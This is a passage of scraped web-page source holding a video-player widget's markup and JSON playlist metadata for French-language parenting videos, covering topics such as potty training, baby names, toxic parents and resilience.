patients\u003c/a\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv class=vignette-top-share\u003e\u003cbutton class=vignette-top-button type=button title=share id=vignette-top-button\u003e\u003cdiv class=top-button-icon\u003e\u003csvg height=\"100%\" version=\"1.1\" viewBox=\"0 0 36 36\" width=\"100%\"\u003e\n                                        \u003cuse class=\"svg-shadow\" xlink:href=\"#share-icon\"\u003e\u003c/use\u003e\n                                        \u003cpath class=\"svg-fill\" d=\"m 20.20,14.19 0,-4.45 7.79,7.79 -7.79,7.79 0,-4.56 C 16.27,20.69 12.10,21.81 9.34,24.76 8.80,25.13 7.60,27.29 8.12,25.65 9.08,21.32 11.80,17.18 15.98,15.38 c 1.33,-0.60 2.76,-0.98 4.21,-1.19 z\" id=\"share-icon\"\u003e\u003c/path\u003e\n                                    \u003c/svg\u003e\u003c/div\u003e\u003c/button\u003e\u003c/div\u003e\u003c/div\u003e\u003ca id=watch-on-link-ez-4998 class=watch-on-link aria-label=\"Watch on Open.Video\" target=_blank href=https://mamanly.com/openvideo/v/lapprentissage-de-la-propret%c3%a9-guide-pour-parents-patients\u003e\u003cdiv class=watch-on-link-content aria-hidden=true\u003e\u003cdiv class=watch-on-link-text\u003eWatch on\u003c/div\u003e\u003cimg style=\"height: 1rem;\" src=https://assets.open.video/open-video-white-logo.png alt=\"Video channel logo\" class=img-fluid\u003e\u003c/div\u003e\u003c/a\u003e\u003cdiv class=ez-vid-preview id=ez-vid-preview-ez-4998\u003e\u003c/div\u003e\u003cdiv id=lds-ring-ez-4998 class=lds-ring\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-links-ez-4998 style=position:absolute;\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-lower-title-link-ez-4998 class=lower-title-link\u003e\u003ca href=https://mamanly.com/openvideo/v/lapprentissage-de-la-propret%c3%a9-guide-pour-parents-patients target=_blank\u003eL'apprentissage de la propreté : Guide pour parents patients\u003c/a\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e","PreferredVideoType":0,"DisableWatchOnLink":false,"DisableVignette":false,"DisableTitleLink":false,"VideoPlaylist":{"VideoPlaylistId":1,"FirstVideoSelectionId":0,"FirstVideoIndex":0,"Name":"Universal Player","IsLooping":1,"IsShuffled":0,"Autoskip":0,"Videos":[{"PublisherVideoId":1413808,"PublisherId":81412,"VideoContentId":"RW-z73brAHf","DomainId":176602,"Title":"L\u0026#39;apprentissage de la propreté : Guide pour parents patients","Description":"Découvrez comment accompagner votre enfant dans l\u0026#39;apprentissage de la propreté sans stress. Ce guide offre des conseils pratiques sur le bon moment pour commencer, les étapes à suivre et l\u0026#39;importance de respecter le rythme de l\u0026#39;enfant. Apprenez à créer un environnement favorable pour une transition en douceur vers l\u0026#39;autonomie.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-18 20:39:09","ModifiedDate":"2024-07-18 20:46:40","PreviewImage":"https://video-meta.open.video/poster/vYIMb3NI3wys/vYIMb3NI3wys_j1721335150806-x18ndx_t1721335577_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":155221,"StreamingURL":"https://streaming.open.video/contents/vYIMb3NI3wys/1721335578/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"RW-z73brAHf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"RW-z73brAHf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/lapprentissage-de-la-propreté-guide-pour-parents-patients","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/lapprentissage-de-la-propreté-guide-pour-parents-patients","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"mamanly_com-video-1","VideoPlaylistId":1,"InitialIndex":0},{"PublisherVideoId":1431715,"PublisherId":81412,"VideoContentId":"lrxjAMPWZ4u","DomainId":176602,"Title":"40 Prénoms Rétro à Croquer pour Bébé - Découvrez Maintenant !","Description":"Découvrez les 40 prénoms rétro à croquer pour bébé dans cette vidéo unique ! Si vous cherchez un prénom adorable, vintage et rempli de nostalgie pour votre futur enfant, cette liste est faite pour vous. Des prénoms rares et classiques qui apporteront une touche d’originalité et d’élégance. Nous vous emmenons dans un voyage à travers le temps avec des noms qui ont marqué les générations passées et qui reviennent à la mode aujourd\u0026#39;hui. Préparez-vous à tomber amoureux de ces prénoms charmants et intemporels. N\u0026#39;oubliez pas de liker, commenter et vous abonner pour plus de contenus inspirants sur les prénoms et la parentalité.\n\n#PrénomsRétro\n#PrénomsBébé\n#NomsVintage\n#PrénomsOriginaux\n#PrénomsAdorables\n","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-22 16:45:46","ModifiedDate":"2024-07-22 16:48:00","PreviewImage":"https://video-meta.open.video/poster/aiROT7VzFWmO/aiROT7VzFWmO_upload_t1721666941-TYGFFU.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":56823,"StreamingURL":"https://streaming.open.video/contents/aiROT7VzFWmO/1721666865/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"lrxjAMPWZ4u","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"dashboard-manual-upload","IsPreferred":false,"Category":"","IsRotate":true,"ShortenId":"lrxjAMPWZ4u","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/40-prénoms-rétro-à-croquer-pour-bébé-découvrez-maintenant","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/40-prénoms-rétro-à-croquer-pour-bébé-découvrez-maintenant","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"prénoms rétro,prénoms bébé,prénoms vintage,noms de bébé,idées de prénoms,prénoms fille,prénoms garçon,prénoms rares,prénoms uniques,prénoms originaux","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"mamanly_com-video-1","VideoPlaylistId":1,"InitialIndex":1},{"PublisherVideoId":52198,"PublisherId":156242,"VideoContentId":"7998947a9bb32acb92527ba88dec5ecd0ac1ef44d72fbf8953d46b4e57d1b2f3","DomainId":268311,"Title":"Adolescent - parent 😁 comment faire quand ton bout de chou bouge, se transforme ?","Description":"Mantra subliminal offert https://creermarealite.fr/cadeau 📦\n\nADO vs parents 😁 comment faire quand ton voir de chou bouge, se transforme ? Comment l\u0026#39;accompagner ? 🙄 Adolescent","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-06-07 09:24:34","ModifiedDate":"2022-06-07 09:44:57","PreviewImage":"https://streaming.open.video/poster/RxUeUyWEHVjtwivH/7998947a9bb32acb92527ba88dec5ecd0ac1ef44d72fbf8953d46b4e57d1b2f3_TBitQv.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":959525,"StreamingURL":"https://streaming.open.video/contents/RxUeUyWEHVjtwivH/1687925418/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":268311,"DomainIdShare":176602,"DomainNameOwner":"creermarealite.fr","VideoContentId":"7998947a9bb32acb92527ba88dec5ecd0ac1ef44d72fbf8953d46b4e57d1b2f3","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"ZIkaOHGJqj2","PreferredVideoType":0,"HumixChannelId":9331,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@creermarealite-fr/v/adolescent-parent-comment-faire-quand-ton-bout-de-chou-bouge-se-transforme","OpenVideoHostedLink":"https://open.video/@creermarealite-fr/v/adolescent-parent-comment-faire-quand-ton-bout-de-chou-bouge-se-transforme","ChannelSlug":"","Language":"fr","Keywords":"Adolescent,ADO,parent,papa maman,famille,transformations","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/9331/logo-1725098339.png","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":2},{"PublisherVideoId":1718523,"PublisherId":84433,"VideoContentId":"lnF94EAQsr2","DomainId":180058,"Title":"Élever des Enfants Heureux : Les Astuces des Parents les Plus Intelligents","Description":"🔎 Vous souhaitez lire l\u0026#39;article en entier ? \nRDV sur notre site web 👉​ \n☑️https://www.pouvoirdagir.fr/magazine/pourquoi-les-parents-les-plus-emotionnellement-intelligents-adoptent-ces-habitudes-peu-connues/\n\n👉 Sommaire de la vidéo : \n00:00 Élever des Enfants Heureux : Les Astuces des Parents les Plus Intelligents\n00:54 Comprendre l’importance de l’intelligence émotionnelle chez les parents\n01:43 Trois habitudes clés des parents émotionnellement intelligents\n02:31 Stratégies pour améliorer son intelligence émotionnelle en tant que parent\n\n\n⭐️ La vidéo vous a plu ?\n👍💙 Faites le nous savoir en mettant un j\u0026#39;aime. 👍💙\n📺 🙌 Pensez à vous abonner à notre chaîne pour ne rater aucun comparatif ! 🙌🙌","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-11-19 18:26:02","ModifiedDate":"2024-11-19 18:53:28","PreviewImage":"https://video-meta.open.video/poster/pvzYBeC6cEUj/lnF94EAQsr2_gEHcRX.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":223923,"StreamingURL":"https://streaming.open.video/contents/pvzYBeC6cEUj/1740210159/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":180058,"DomainIdShare":176602,"DomainNameOwner":"gigastore.fr","VideoContentId":"lnF94EAQsr2","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"lnF94EAQsr2","PreferredVideoType":0,"HumixChannelId":80383,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@gigastorefr/v/élever-des-enfants-heureux-les-astuces-des-parents-les-plus-intelligents","OpenVideoHostedLink":"https://open.video/@gigastorefr/v/élever-des-enfants-heureux-les-astuces-des-parents-les-plus-intelligents","ChannelSlug":"","Language":"fr","Keywords":"meilleurs avis,meilleurs avis le blog,conseil,conseils,Blog,magazine,Astuces,Astuce,Cuisine,isolation","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/80383/default-channel-logo-1727780018.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":3},{"PublisherVideoId":659891,"PublisherId":84433,"VideoContentId":"tgl7KYZRWQ2","DomainId":188215,"Title":"👨‍👩‍👧‍👦 10 SIGNES D\u0026#39;UN PARENT TOXIQUE, ET COMMENT IL NUIT À SES ENFANTS SANS LE RÉALISER","Description":"La gestion des personnes toxiques dans votre vie est très différente en fonction de votre relation avec ladite personne.👨‍👩‍👧‍👦\n\nSi vous côtoyez une personne toxique, il est primordial de restreindre, de limiter ou de cesser vos interactions avec elle pour vous soustraire de l\u0026#39;impact négatif qu\u0026#39;elle a sur votre vie. \n\n🕒 Découvrez le Guide des Heures Miroirs 👉 https://okarma.fr/shop/ebook-heures-miroirs/\n\n📖 Découvrez le Guide des 7 Chakras 👉 https://okarma.fr/shop/ebook-7-chakras/\n\n00:00 10 signes d’un parent toxique, et comment il nuit à ses enfants sans le réaliser\n00:45 1. Attaque émotionnelle inattendue\n01:06 2. Les sentiments d’un parent toxique passent toujours avant ceux de ses enfants\n01:25 3. Ils ne reconnaissent pas les limites de leurs enfants\n01:47 4. Contrôle des enfants en utilisant la culpabilité.\n02:13 5. Les parents toxiques exigent l’attention de leurs enfants et ils ne leur parlent pas\n02:49 6. Ils menacent d’enlever leur amour à leurs enfants\n03:23 7. Ils sont trop critiques\n03:46 8. Ils sont en compétition avec leurs enfants\n04:07 9. Les parents toxiques rendent leurs enfants responsables de leur bonheur et de leur bien-être\n04:40 10. Les enfants ont toujours peur d’un parent toxique\n\nPlus d\u0026#39;informations sur notre site internet. 👨‍👩‍👧‍👦\nhttps://heuresmiroirs.fr/parent-toxique/\n\nVisitez notre site internet 💮 https://heuresmiroirs.fr/\n\nRetrouvez nous sur les réseaux sociaux : \nFacebook 👉 https://www.facebook.com/Num%C3%A9rologie-Spiritualit%C3%A9-105090231956170\nLinkedIn 👉 https://www.linkedin.com/company/num%C3%A9rologie-spiritualit%C3%A9/\n\n#spiritualité #symbolisme #parentstoxiques","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-12-12 14:52:23","ModifiedDate":"2023-12-12 22:41:38","PreviewImage":"https://video-meta.open.video/poster/J8Q4aVEAhi_Q/tgl7KYZRWQ2_vXkSCq.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":352452,"StreamingURL":"https://streaming.open.video/contents/J8Q4aVEAhi_Q/1702420881/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":188215,"DomainIdShare":176602,"DomainNameOwner":"universites-numeriques.fr","VideoContentId":"tgl7KYZRWQ2","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Family","IABCategoryIds":"273","NLBCategoryIds":"447","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"tgl7KYZRWQ2","PreferredVideoType":0,"HumixChannelId":2963,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@universites_numeriques_fr/v/10-signes-dun-parent-toxique-et-comment-il-nuit-à-ses-enfants-sans-le-réaliser","OpenVideoHostedLink":"https://open.video/@universites_numeriques_fr/v/10-signes-dun-parent-toxique-et-comment-il-nuit-à-ses-enfants-sans-le-réaliser","ChannelSlug":"","Language":"fr","Keywords":"numérologie \u0026 spiritualité,spiritualité,parents toxiques,parent toxique,Comment reconnaître un parent toxique ?,Comment reconnaître une mère toxique ?,Comment savoir si ma mère est toxique,Qu'est-ce qu'une mère toxique ?,Comment reconnaître un père toxique,Comment savoir si mon père est toxique","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":4},{"PublisherVideoId":1264974,"PublisherId":84433,"VideoContentId":"hWAW5htdsO2","DomainId":180058,"Title":"Ces comportements sont hérités de parents émotionnellement indisponibles : Comment les surmonter ?","Description":"▶️Vous souhaitez lire l\u0026#39;article en entier ? \n☑️RDV sur notre site web : https://www.2acoach.fr/ces-comportements-sont-herites-de-parents-emotionnellement-indisponibles-comment-les-surmonter/?swcfpc=1\n\n⏺️ Sommaire de la vidéo : \n00:00 Ces comportements sont hérités de parents émotionnellement indisponibles : Comment les surmonter ?\n00:48 L’enfance et le cadre émotionnel influencent profondément l’adulte que nous devenons\n01:33 Les conséquences des parents émotionnellement distants sur le comportement adulte\n\n\n\n⭐️ La vidéo vous a plu ? \nFaites le nous savoir en mettant un j\u0026#39;aime. \nPensez à vous abonner à notre chaîne pour ne rater aucun comparatif !","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-06-14 13:48:32","ModifiedDate":"2024-06-14 13:51:04","PreviewImage":"https://video-meta.open.video/poster/PrK4WH7Q3pyi/hWAW5htdsO2_mHoySp.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":206673,"StreamingURL":"https://streaming.open.video/contents/PrK4WH7Q3pyi/1718373031/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":180058,"DomainIdShare":176602,"DomainNameOwner":"gigastore.fr","VideoContentId":"hWAW5htdsO2","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Mental Health","IABCategoryIds":"301","NLBCategoryIds":"302","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"hWAW5htdsO2","PreferredVideoType":0,"HumixChannelId":80383,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@gigastorefr/v/ces-comportements-sont-hérités-de-parents-émotionnellement-indisponibles-comment-les-surmonter","OpenVideoHostedLink":"https://open.video/@gigastorefr/v/ces-comportements-sont-hérités-de-parents-émotionnellement-indisponibles-comment-les-surmonter","ChannelSlug":"","Language":"fr","Keywords":"meilleurs avis,meilleurs avis le blog,conseil,conseils,Blog,magazine,Astuces,Astuce,Cuisine,isolation","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/80383/default-channel-logo-1727780018.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":5},{"PublisherVideoId":1419501,"PublisherId":503886,"VideoContentId":"6ySbIfW5kru","DomainId":631427,"Title":"Décoder les pleurs de bébé","Description":"\n\nTous les nouveaux parents rêvent d’une fonctionnalité magique qui accompagne leur petit bout de chou : un décodeur ! Une qui pourrait expliquer pourquoi leur bébé est inconsolable. Hélas, un tel outil n’existe pas encore, mais en attendant, les parents peuvent être rassurés de savoir qu’aucun parent n’est seul dans cette lutte.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-20 03:19:05","ModifiedDate":"2024-07-20 03:32:55","PreviewImage":"https://video-meta.open.video/poster/rYJ6OT_j3wRq/rYJ6OT_j3wRq_j1721446172508-0jlhsi_t1721446330_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":235568,"StreamingURL":"https://streaming.open.video/contents/rYJ6OT_j3wRq/1721446331/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":631427,"DomainIdShare":176602,"DomainNameOwner":"humix_publisher_503886","VideoContentId":"6ySbIfW5kru","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"dashboard-manual-upload","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"6ySbIfW5kru","PreferredVideoType":0,"HumixChannelId":88040,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@gemdud/v/décoder-les-pleurs-de-bébé","OpenVideoHostedLink":"https://open.video/@gemdud/v/décoder-les-pleurs-de-bébé","ChannelSlug":"","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/88040/default_channel_img.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":6},{"PublisherVideoId":52264,"PublisherId":156242,"VideoContentId":"c4476ff0dad2dc0e62b1d5ae0bc1df8ac866d4fd568d8474dff154b95928ce36","DomainId":268311,"Title":"Savais tu que tu étais une petite merveille ? ? Parent et enfant ?","Description":"Comment parles tu à tes enfants ? ? \nSavais tu que tu étais une petite merveille ? ? Même si on te l\u0026#39;a jamais dit !\n\n-~-~~-~~~-~~-~-\nDormir : \u0026#34;Méditation du soir pour DORMIR\u0026#34; \nhttps://www.youtube.com/watch?v=2IWqt1nsB-I\n-~-~~-~~~-~~-~-","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-06-07 14:02:10","ModifiedDate":"2022-06-07 14:12:19","PreviewImage":"https://streaming.open.video/poster/XPirXKYJMPjREofT/c4476ff0dad2dc0e62b1d5ae0bc1df8ac866d4fd568d8474dff154b95928ce36_kMagSR.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":488955,"StreamingURL":"https://streaming.open.video/contents/XPirXKYJMPjREofT/1681053462/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":268311,"DomainIdShare":176602,"DomainNameOwner":"creermarealite.fr","VideoContentId":"c4476ff0dad2dc0e62b1d5ae0bc1df8ac866d4fd568d8474dff154b95928ce36","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"tckqiHHIqj2","PreferredVideoType":0,"HumixChannelId":9331,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@creermarealite-fr/v/savais-tu-que-tu-étais-une-petite-merveille-parent-et-enfant","OpenVideoHostedLink":"https://open.video/@creermarealite-fr/v/savais-tu-que-tu-étais-une-petite-merveille-parent-et-enfant","ChannelSlug":"","Language":"fr","Keywords":"Parent,cnv,enfant,développement personnel","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/9331/logo-1725098339.png","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":7},{"PublisherVideoId":1717408,"PublisherId":84433,"VideoContentId":"sD13B_zktZ2","DomainId":195563,"Title":"Enfant et parents, qui paie qui ?","Description":"👉​ Pour lire l\u0026#39;article en entier : \nhttps://l-echo-des-seniors.fr/quand-les-roles-sinversent-vos-enfants-doivent-ils-vraiment-payer-pour-leurs-parents/\nEn savoir plus sur Enquête \u0026amp; Débat \n🔗​ https://www.enquete-debat.fr/\n\n\n🏢​ Besoin de conseils en gestion de patrimoine ? \nNous vous recommandons  : https://fortunyconseil.fr/\n\n🗓️ Prendre RDV avec un conseiller en gestion de patrimoine\nhttps://fortunyconseil.fr/rdv/\n\n🎯 Définissez votre projet d\u0026#39;investissement \nhttps://fortunyconseil.fr/simulateur-epargne/\n\n📈 Investir dans l\u0026#39;immobilier rentable (SCPI) \nhttps://portail-scpi.fr/","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-11-19 14:42:44","ModifiedDate":"2024-11-19 15:24:37","PreviewImage":"https://video-meta.open.video/poster/UnawwkjIRwsj/sD13B_zktZ2_mdmRYZ.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":174908,"StreamingURL":"https://streaming.open.video/contents/UnawwkjIRwsj/1738306662/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":195563,"DomainIdShare":176602,"DomainNameOwner":"calculpourcentage.com","VideoContentId":"sD13B_zktZ2","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Family,Family \u0026 Relationships,Grants, Scholarships \u0026 Financial Aid,Financial Planning \u0026 Management","IABCategoryIds":"273,186,395,396","NLBCategoryIds":"447,446,213,211","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"sD13B_zktZ2","PreferredVideoType":0,"HumixChannelId":80746,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@calculpourcentagecom/v/enfant-et-parents-qui-paie-qui-2","OpenVideoHostedLink":"https://open.video/@calculpourcentagecom/v/enfant-et-parents-qui-paie-qui-2","ChannelSlug":"","Language":"fr","Keywords":"enquête et débat,actualités,L’obligation alimentaire : une responsabilité légale des enfants envers leurs parents,Exceptions à l’obligation alimentaire : cas particuliers et contestations,L’extension de l’obligation alimentaire : conjoints,petits-enfants et beaux-enfants","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/80746/default-channel-logo-1732097040.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":8},{"PublisherVideoId":1716727,"PublisherId":84433,"VideoContentId":"Iv-DX-7BZa2","DomainId":180058,"Title":"Le secret de la résilience : comment rebondir face aux défis de la vie ?","Description":"▶️Vous souhaitez lire l\u0026#39;article en entier ? \n☑️RDV sur notre site web : https://www.2acoach.fr/le-secret-de-la-resilience-comment-rebondir-face-aux-defis-de-la-vie/?swcfpc=1\n\n⏺️ Sommaire de la vidéo : \n00:00 Le secret de la résilience : comment rebondir face aux défis de la vie ?\n00:48 La résilience comme capacité à faire face aux situations difficiles\n01:27 L’importance du développement émotionnel et social durant l’enfance\n02:17 Les facteurs clés pour renforcer la résilience\n\n\n\n⭐️ La vidéo vous a plu ? \nFaites le nous savoir en mettant un j\u0026#39;aime. \nPensez à vous abonner à notre chaîne pour ne rater aucun comparatif !","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-11-19 12:50:01","ModifiedDate":"2024-11-19 13:44:50","PreviewImage":"https://video-meta.open.video/poster/VHmIcqntogRk/Iv-DX-7BZa2_JufALK.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":212779,"StreamingURL":"https://streaming.open.video/contents/VHmIcqntogRk/1740039917/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":180058,"DomainIdShare":176602,"DomainNameOwner":"gigastore.fr","VideoContentId":"Iv-DX-7BZa2","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Mental 